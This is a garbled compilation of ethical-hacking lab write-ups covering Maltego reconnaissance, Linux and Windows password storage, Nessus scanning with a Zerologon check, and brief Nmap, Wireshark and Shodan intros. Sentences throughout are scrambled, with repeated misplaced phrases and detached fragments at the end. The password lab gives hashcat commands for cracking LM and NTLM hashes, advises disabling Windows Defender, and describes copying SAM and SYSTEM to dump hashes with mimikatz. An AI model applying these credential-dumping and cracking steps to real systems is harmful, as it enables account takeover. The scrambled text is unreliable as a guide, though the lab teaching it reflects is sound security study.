


In Maltego each entity offers us various types of scan (they are actually also called transforms). These are enabled by the transforms that we have installed. Each entity can contain different types of scans available according to its type. To see the scans available, we can right click on the entity:
We see that the contextual menu that unfolds is called Run Transforms. It shows us each transform installed, we can click on one in particular or we can click on All Transforms to see the complete list of available options:
We will start by doing a scan of the type whois. We can use the search bar of the contextual menu to refine the list and for example see the scans of type whois that are available:


In this case we will try the transform (scan) called to DNS - NS (Name Server). By click it the selected scan/transform is executed. We see that after a moment new entities appear in our 2 . We can also see that each canvastransform/scan generates a log when executed that is shown in the output window below the In this way we see that we obtain both canvas:

Name Servers that are linked to our target. These new entities allow us to run additional. Let's see which are available for scans ns69.domaincontrol.com Let's try running the:
called transform To Domains [Sharing this NS] and when running it we see that it updates our with all the domains that also use that same canvas Name Server We can already get an idea of Maltego's potential to do reconnaissance of our targets.:
Let's take for our next scan
jamibgoode.com and run the To Email Address [from whois info] transform To Domains [Sharing this NS] We see that in this way we manage to list the email that is specified in the:
records for that domain. In this way we can begin to obtain information about our target, but Maltego also offers us another automated way to perform scans of whois using what is called footprinting machines Using Machines for Automatic Footprinting.

Maltego provides us with different

that are a kind of Using Machines for Automatic Footprinting pre-set scans that we can run automatically for the target domain we have defined. Let's see how we can use to do Using Machines for Automatic Footprinting , this time for the domain footprintingkimballoon.com First we locate the:

machine that we want to run, for this exercise we will use the one called Footprint L1 . Justclick click on the desired machine to run it:
In the community version of Maltego the functionality and power of these machines is limited.

After running the that we want to run, for this exercise we will use the one called, in the upper right of the Maltego screen we see the result of the scans/transforms executed by that that we want to run, for this exercise we will use the one called. And when seeing the canvas we see that we have multiple new entities, each of which continues providing us with additional information for our footprinting:
We see that in this case the footprinting performed generates in our canvas a considerable number of new entities of varied types. Each of which allows us to continue using transforms additional to try to obtain information and additional details that we can then collect to have as complete a picture as possible of our target.
As we can observe Maltego's power is considerable and the ease of use it offers makes it a formidable tool for our footprinting and reconnaissance.
During this simple exercise we saw some of the functionalities that Maltego offers, certainly there are many more to discover, learn and use. I hope this text is useful and helps to begin exploring this powerful tool.
Password Files & Authentication
In this lab we will see how the passwd and shadow files are formed in Linux and SAM in Windows and how authentication is handled in these OSes.
image by pipedrive.com
Understanding the files passwd and shadow
Objective of the CEH course lab at UTN:
Within the environments of different OSes, we will find files that are very important regarding authentication, they are the file passwd and the shadow, from LINUX distributions or the SAM from Windows. The exercise here is to analyze and detail those files and describe them as best as possible.
Previously in Linux user credentials used to be stored directly in thepasswdfile. However, due to limitations and security reasons it now only stores account information, while the password hashes are stored in the shadow.
The file is commonly found at the following location /etc/passwd and its content is plain text. Generally read-only access is allowed since many utilities use its content to map IDs to the corresponding user accounts. Within it we can find a list of system accounts. For each account the following pieces of information are exposed: Username , Password, UID, GID, UserID Info, Home Dir, Command/Shell. Let's see what each one means and what the general structure of this file and its data looks like.
File structure /etc/passwd
We already mentioned that the passwd file stores information in plain text. That information is stored one entry per line. Each line delimits its fields using colons :.
Let's look at a diagram of the structure of each line.
Let's look at a description of what function each part serves:
Username: Commonly used for the login process, length between 1 and 32 characters.
Password: A character x that indicates that the password hash is stored in the file /etc/shadow.
UID (User ID): Each user is assigned a ID
Permissions: This file is usually read-only for users and owned by root.
Reading the file /etc/passwd
Let's see what content we get when running the command on one of our virtual machines.
cat /etc/passwd
we see that the results include a long list of administrative accounts, services and finally users.
Understanding the file /etc/shadow
We already mentioned that currently credentials in Linux largely reside in the /etc/passwd file, but we also mentioned that the password hash /etc/shadowof each user is stored in the file called
. Let's look in detail at the structure of this other file. /etc/passwd In the same way as in the /etc/shadow file, the data inside is also stored line by line. In fact each of the lines of this file corresponds 1 to 1 with those of the.
password There are even tools like unshadowpasswd and (part of JohnTheRipper) that allow us to recombine the shadow files to then crack them quickly with.
Username: John
The username. Encrypted Password: The encrypted password usually follows a pattern like this.
$type$Salt$Hash Where the type
: Currently ignored, kept for possible future uses. /etc/passwd and /etc/shadow So far we saw how the
files are composed and how information within them is organized and encrypted.
Understanding SAM (Security Account Manager) In Windows passwords are stored in the SAM file. This file is actually a database where Windows stores passwords in hashed form. To generate these hashes Windows has used different mechanisms across versions. In particular we will focus on the following:.
LM, NT-Hash(NTLM, NTLMv1 and NTLMv2)
LM Hash (LanMan Hash)
Image by Cornell UniversityWikipedia: (Data Encryption StandardDES encrypt block cipher cryptanalysis Triple DES AES
(Advanced Encryption Standard).
Let's quickly see how the LM algorithm operates: Conversion:
All lowercase letters of the password are converted to uppercase letters. Modification:
Null characters (NULL) are added to the password until reaching 14 characters. Division:
The hash is generated based on the concatenation of both DES-encrypted blocks.
Considering how easily it can be cracked, LM Hash was disabled by default with the release of Windows Vista and Windows Server 2008. However, backward compatibility for legacy systems is still maintained and it can be enabled manually via a Group Policy (GPO). .
this link As we can see the hashes generated for each password in LM format areidentical after conversion
, this is due to the first step performed by the algorithm, the conversion from lowercase to uppercase. If we look at the resulting hashes in NTLM format, we see that they are different for each password. Let's see how easy it is to crack that hash using a tool like.
hashcat
hashcat -m 3000 -a 3 hash
Inside the VM it took about 10 minutes to crack the password:
As we see the process of cracking LM hashes is relatively simple and fast.
NT Hash (NTLM, NTLMv1, NTLMv2)
Currently Windows uses a hashing mechanism known as NT Hash or NTLM Hash. There are several versions of this hash that have improved its security over time. Let's quickly look at the main characteristics of each version.
NTLM Protocol The NTLM protocol is a Challenge-Response type system which uses the exchange of 3 messages to authenticate the client and an optional fourth message for the integrity of the exchange. The hash has a length of 128 bits and works for both local accounts and Active Directory domain accounts.
NT Hash - NTLMv1
The algorithm for this protocol is quite simple for hash generation, and makes use of both types of hashes: LM Hash and NT Hash. This version 1 of NTLM is already deprecated and is currently maintained for backward compatibility with old systems.
The algorithm for this version of NTLM is quite simple to understand at a high level:
Let's quickly see how the LM algorithm operates: The password is converted to Unicode (UTF-16-LE).
All lowercase letters of the password are converted to uppercase letters. For each character a 0 (zero byte) is added
Hashing: Finally the MD4 algorithm is applied to the result of the previous process.
The specific algorithm can be consulted on Wikipedia, but for reference it looks like this:
Wikipedia: The specific algorithm looks as follows.
Let's see how we can crack this new hash using Let's see how easy it is to crack that hash using a tool like and an example hash.
This time it took hashcat about 5 minutes to crack the hash.
As we can see, the cracking process for the NTLMv1 version is also relatively simple and fast.
NT Hash - NTLMv2
Version 2 of NTLM continues to use the NTLM challenge-response format protocol challenge-response that we saw before, but incorporates security and cryptographic improvements to make it more secure and replace NTLMv1. It also incorporates the use of HMAC-MD5 as the hashing algorithm and includes the domain name as a variable in the authentication process.
Negotiation: The 8-byte challenge is generated and issued by the server.
Response: The following are generated 2 blocks of 16 bytes with HMAC-MD5 hashes as a response to the challenge. These response blocks also include a challenge generated on the client side, the password hash (HMAC-MD5) and other identifying information may be included.
The resulting hash can be seen in the following example obtained from hashcat's hash page:
The algorithm can be seen in detail in the Wikipedia article, which provides additional information.
Wikipedia: The specific algorithm looks as follows.
Extracting hashes from SAM with Mimikatz
So far we have seen the different ways passwords are handled in Windows. To avoid ending the lab without learning a tool that allows us to interact with these hashes stored in SAM, let's see how we can extract these hashes from a Windows host using mimikatz and then crack them using Let's see how easy it is to crack that hash using a tool like. However, we will not go into detail on how to use mimikatz itself; rather we will quickly use it to dump the hashes. I may cover the use of mimikatz in another write-up in the future, since it is a very interesting tool.
Download mimikatz from its repository:
You must disable Windows Defender, since mimikatz is detected as a malicious file.
The first step is to obtain a copy of the SAM file, for which we will use the Powershell terminal (as Admin) and copy the SAM and SYSTEM files to our working folder.
We should have something similar to this after performing that process:
Now we need to open a console, ideally as administrator, and navigate to the folder where we have our export and mimikatz.
The next step is to run mimikatz from the Windows terminal (PowerShell):
Now we must tell mimikatz that we want to extract the SAM file hashes and for that we must use the following command:
As we can see, mimikatz extracts the hashes present in the SAM database:
Finally we will again use our faithful friend Let's see how easy it is to crack that hash using a tool like to try to crack the password of the administrator. As we can see the hash is in NTLM format.
hashcat -m 1000 -a 3 hash
Hashcat again takes a few minutes to crack the hash.
End of the lab
Up to this point we have seen how password handling works in both Linux and Windows and how we can crack different types of hashes using mimikatz and Let's see how easy it is to crack that hash using a tool like. It is worth mentioning that there is another authentication protocol we have not seen in this lab called Kerberos which is commonly used for authentication against domains such as Active Directory.
Kerberos is not within the scope of this lab and we will see it in detail later.
It has been an extensive lab that has allowed me to study a lot about the topics covered, mainly about how authentication works in Windows, which I was not very familiar with.
These labs are subject to modifications and corrections; the most up-to-date version is available online at .
Scanning Vulnerabilities with Nessus
In this lab we will see how to do vulnerability scanning using Nessus Vulnerability Scanner.
Nessus
Image by Cornell University 👉 .
Nessus is a program for vulnerability scanning on various operating systems. It consists of a daemon or demon (daemon), nessusd, which performs the scan on the target system, and nessus, the client (based on console or graphical) that shows progress and reports on the status of scans.
Installing Nessus (Essentials)
In order to install Nessus we must create a free account that will give us access to Nessus Essentials, a limited but still very powerful version of Nessus which includes enough scans to be able to carry out this exercise.
Website to register at the following👉nk.
Creating the account is a trivial process like any website and we will not cover it as part of the exercise.
Once we are registered and have our Nessus Essentials account we will receive by email our activation key to be able to download and install Nessus.
Nessus is a software that consumes a fair share of resources, if possible it is recommended to have a dedicated VM for its use. This way we can leave the scanning running in the Nessus VM and continue any other task in our regular work VM without affecting its smoothness and without risking that other tasks affect Nessus scanning processes.
The Nessus download page offers various versions depending on our operating system. For this exercise we will use a VM with Kali Linux 2020.4.
Nessus download page: 👉 .
In this case I will download the version indicated for distributions based on Debian 64 bit.
The website asks us to accept the License and the download begins. Let's see how we install the .deb downloaded using the command dpkg -i {FileName.deb}.
In our terminal we go to the downloads folder (or the directory where you downloaded Nessus) and run the command:
Once installed we need to initialize the service that will run the daemon To Domains [Sharing this NS] nessusd. To start the service we use the command /bin/systemctl start nessusd.service.
It is necessary to run the command with privileges using sudo.
With this we already have Nessus ready to be started, however the first start involves additional configurations before being able to use Nessus.
Starting Nessus
To start Nessus, open the following URL as mentioned in the message we received after installing Nessus.
When doing so, we will receive a warning about the invalid certificate. Click click on the button advanced and on the link at the end Proceed to kali (unsafe). You should now see this screen:
With the Nessus Essentials option selected click click on Continue. In the next step it will ask us to register, since we already have our account and activation key, click click on skip. In the next step we will enter our activation code and click click on continue.
Nessus will ask us to create an administrator account to use the tool, enter the user and password that we want and click click on Submit.
Next Nessus will begin downloading and initializing its plugins.
If at this point you receive an error that plugin download failed, visit this 👉 at the end of this document called . Otherwise keep reading.
If everything went well, we will see the following screen where it will ask us to enter the username and password we specified earlier for the admin account.
Once logged into nessus, we will see the following screen and we will have everything ready to start our exercise.
Our first scan with Nessus (Discovery & Vulnerability Scans)
Now that we have Nessus installed and ready, we will see below how we can perform a vulnerability scan, what information we obtain from it and how nessus presents the results.
For this exercise I will use as targets the VMs from my and we will see the vulnerabilities it manages to detect Nessus.
Targets to scan:
We enter the addresses IP in the targets field of the Nessus welcome window and click click on the button submit.
By clicking submit Nessus will begin to perform a host discovery process to locate additional hosts that may exist within the specified targets. When completed, we select those that we will actually scan.
Keep in mind that Nessus Essentials limits us in the number of hosts we can scan. Currently that limit is16 hosts.
At this point it is enough to click click on Run Scan and Nessus it will automatically perform a basic scan of each target to begin to learn a little more about them.
To see our scan in progress we can go to the tab called History:
After a moment we will see that the tabs called Hosts and Vulnerabilities will begin to record results:
We will let the scan run until it is completely finished, however it is good to know that we can review in real time the detections recorded in the corresponding tabs of the screen My Basic Network Scan.
After a few minutes we obtain the result of the basic scan:
As we can see Nessus classifies the vulnerabilities found based on different severity levels and their CVSS (Common Vulnerability Scoring System) score specified by the National Vulnerability Database in its CVSSv2 version (previously it was more aligned to CVSSv1).
To learn more about how severities are classified in CVSSv2 and their respective values, visit the following 👉
Let's look in this case in detail at the vulnerability of severity Medium detected: SBM Signing not required.
To see the detail of any result, simply click and Nessus will show us the following screen with all available details:
For each vulnerability we will get a similar detail, in this case the following information is provided:
Vulnerability Details:
Vulnerability severity: MEDIUM.
Description: We get a description of the possible impact of the vulnerability. In this case it indicates that the signing of communications with the server
The process of how to fix the vulnerability is not part of this exercise, we will focus only on scanning them and how they are reported by Nessus.
The lab has several vulnerabilities and it is not the intention to remediate them, since the idea is to use it to practice the different attack vectors. However if you are interested in reading how to fix this particular vulnerability, I recommend the following post in Spanish from the 0xsecure blog at the following 👉 .
So far we have seen how we can perform a basic scan on a clean installation of Nessus and how to see the details of the vulnerabilities detected. However it is not the only way to do scans since normally after the first scan is performed, Nessus no longer shows the Welcome screen to start a quick automatic scan as we saw in this example. For this reason in the next section we will see how we can start an on-demand scan in Nessus Essentials and the necessary steps to do so.
Performing Scans On Demand with Nessus (Zerologon Vuln Detection)
Once we have at least one scan performed in Nessus, when opening the program we will see that the welcome screen no longer appears to let us enter the targets and perform an basic scan automatic. To start a new scan we must click click on the button New Scan.
After clicking click on New Scan Nessus shows us the following screen where the types of available scans are listed, including some to which we will not have access with Nessus Essentials.
The first two scans listed (Host Discovery and Basic Network Scan) are those that were executed by Nessus when we loaded our targets on the welcome screen. Among the available scans there is one to detect if our target is vulnerable to Zerologon, a vulnerability that continues to impact machines that do not have the necessary patches. Let's see if any of our VMs lab machines are vulnerable, even if not vulnerable we will see how the process is to start a manual scan in Nessus (process that applies to any scan with more or fewer required configurations depending on the type of scan).
To start a scan we must first configure it, we start by clicking click on the scan called Zerologon Remote Scan and we will see the following screen.
On this screen we must specify a Name for the scan, Targets to scan. Nessus is a HUGE tool and it is not possible to cover in this exercise all possible configurations for this or any other scan. But it is important to know that it offers options to configure the scan to our liking and needs. Among these additional options are settings such as Ping configurations and types of Ping to perform, port range, port enumerators to use and even advanced options such as stopping operations if the host stops responding during the scan.
An important part to understand about Nessus is that all its functionalities are provided by plugins and plugin families. These plugins are used in the different scans and provide specific tests that Nessus will carry out. We can see the list of plugins that will be used during a scan in the tab called Plugins. In this case we can see that the current scan only makes use of one plugin to test Zerologon.
If we click click on the plugin name (column Plugin Name) we can see a detail or summary about the plugin and the vulnerability it tests.
The detail is similar to what we saw during the first scan and includes all available detail about the vulnerability. Once we are ready with the adjustments for our scan, we indicate the name for it and the target IPs:
At this point we can save our scan to run it later or by clicking click on the down-arrow button that the button called Savehas, we can choose to run it right now by clicking click on Launch:
The scans saved ones will be listed under My Scans along with the other scans that we have run or saved previously.
If you didn't save the scan you can run it by clicking click on the play button that is shown for this scan in the scan list (My Scans) as shown in the following image.
From here on it is the same as we saw during the first basic scan, Nessus will perform the necessary tests using the Plugin configured for the scan and will return the results of the vulnerabilities found if present on the scanned targets. Let's see what results it offers us:
As we can observe Nessus determined in 5 minutes that the Domain Controller (DC) of our lab is vulnerable to the Zerologonattack. If we click click on the vulnerability we can get an idea of the power of Nessus.
With just 23 attempts it was able to compromise the security of the DCand verify that it is indeed vulnerable to the exploit Zerologon. We even see the detail of the request and response sent by Nessus.
This is where we end this vulnerability scanning exercise with Nessus. We saw how to install Nessus and perform its initial configuration, up to its basic use to perform an initial automatic scan (Discovery and Network Basic Scan). Finally we performed an on-demand manual scan to check if our lab was vulnerable to the exploit Zerologon that affects Domain Controllers. With that scan we confirmed that our DC is indeed vulnerable.
Attached to this exercise is the report generated by Nessus for the ZeroLogon scan.
Nessus has many options that we cannot cover in this exercise, however it is good to know that it provides tools to create our own templates version of Policies to determine the actions carried out in each type of scan. It also includes functionalities for report generation, and customrulesfor the operation of the plugins. All this without taking into account the other functionalities and scans that are enabled with the paid version.
Troubleshooting Nessus
If during the installation and first start process you receive a download error or any other error that prevents Nessus from finishing configuring, you can try the following solutions that may be useful to remedy the problem.
In my case, solution number two was necessary to fix it, the problems I had when installing Nessus.
Solution Number 1:
If during the initial configuration of Nessus you receive the error Download Failed Try the following solution.
NOTE: In case of receiving an error that the download failed. We can run the following command to fix it sudo /opt/nessus/sbin/nessuscli update.
Once we run that command, we will see the following result in the console.
In some cases with this we will be able to resume Nessus configuration.
Solution Number 2:
In case the error persists after trying solution 1 or we receive some other error that also prevents the correct initialization of Nessus. We can try the following commands that will completely reset Nessus:
If the error persists: We can use the following commands in order to completely reset Nessus. More information in the following 👉 .
# service nessusd stop
I hope this is helpful.
These labs are subject to modifications and corrections; the most up-to-date version is available online at .
Running scans with Nmap
Various examples of how to run different types of scans using Nmap.
Intro: Different types of scans with Nmap
In this practical exercise we will see how to use nmap to perform different types of scans through which we will obtain different details about our target. For this exercise I will use a local lab I have created for Active Directory practices as the target. This lab runs in VMware locally and consists of the following machines:
Sniffing with Wireshark
In this lab we will see the basic use of Wireshark for network packet analysis.
Basic Use of Wireshark
WiresharkWireshark is the most widely used network protocol analyzer in the world. It allows you to see what is happening on the network in detail and is the standard in many commercial and non-profit companies, government agencies, and educational institutions. Wireshark is the continuation of a project started by Gerald Combs in 1998 called Ethereal.
When opening Wireshark we will see a screen similar to the following; below we will review the most important controls that we will use from now on.
Basic Scanning (Shodan.io & Nmap)
In this lab we will see how to use Shodan to locate servers with ports 22 and 23 open and we will use nmap to obtain basic information about the targets.
CEH: "In scanning, we usually find open, closed, and filtered ports. Each one corresponds to completely different services, except for some ports used to present a website (80 or 8080). One of the biggest vulnerabilities is finding easily accessible ports, such as port 22 (SSH) and port 23 (Telnet)."
In this mini-practice we will see how to use Shodan to locate servers that have certain ports open. For this example we are interested in finding the ports
Option 2: Edit the domain using the properties panel of the entity (this panel is generic to any entity that we have selected):
, with
0
reserved for
root
, those from
1 to 99
reserved for predefined accounts, those from
100 to 999
reserved for administrative and system accounts. Finally IDs greater than
1000
are assigned to users.
GID (Group ID): The primary group to which the user belongs, stored in /etc/groups.
UserID Info: Allows storing additional user information, such as the service name (service accounts) or details like User full name.
User Home Directory: The absolute path to the home folder of the user in question.
Command or Shell: Indicates the shell or command. Commonly it is a shell but that is not always the case.
$6$is the hash algorithm that was used to encrypt the password.
$5$: Indicates the use of SHA-512.
: Indicates the use of SHA-256.$2a$
$1$: : Indicates the use of Blowfish.
Indicates the use of MD5 Hash. $2y$:
Indicates the use of Eksblowfish. The (Salt salt in English):
is a value that is used to guarantee the randomness of hashing, so that the resulting hash is always different. Finally the: Hash value
The hash result generated for the encryption of our password. Last password change:
Represents a date in days, counting from January 1, 1970 to today. Minimum password age:
Normally set to zero indicating that there is no minimum established for password expiration. If it contains another value, it represents the number of days that must pass before changing the password. Maximum password age:
Number of days before the password expires. Warning period:
The number of days before the password expires. For example a value of 6 will remind the user to change the password 6 days before it expires. Inactivity period:
The number of days after the password has expired during which the user account will be disabled. Normally it is zero.Expiration date
: The date when the user account was effectively disabled.Unused (Reserved for future use)
The password is split into two blocks, each of 7 characters. Key generation:
2 DES keys are generated for each block.Encryption : Each block is encrypted with DES and a fixed plaintext with the value.
KGS!@#$% Generated Hash:
Short Response (shorter-response): In this response block the 8 bytes of the challenge from the client side and the 16 bytes from the block. This produces a 24-byte response block consistent with the format used in NTLMv1.
Second Response: The second response block uses a challenge of variable length, which includes, among other things: the current time in NT Time, an 8-byte random value, the domain name and additional standard information. Considering that this response must include the challenge from the client side, its length will vary in each case.
LM Hash is the old way Windows stored passwords and dates back to the 1980s. The main disadvantage of this hash is that it worked with a limited character set (14 characters), which made it very easy to crack. Internally the hashes are generated using a generally very weak mechanism and the character set length is not its only disadvantage.
Image by IONOS
Image by asecuritysite.com
Image by Guang Ying Yuan, Advisory IT specialist at IBM.
SMB
,
is not required
. Which may allow an attacker to carry out attacks of the type
MITM (Man in the Middle)
.
Solution: Part of the detail offered by Nessus for each vulnerability includes possible solutions to mitigate the risk of each detected vulnerability. In this case the solution is to enable the requirement that all communication must be signed (Digitally Sign Communications).
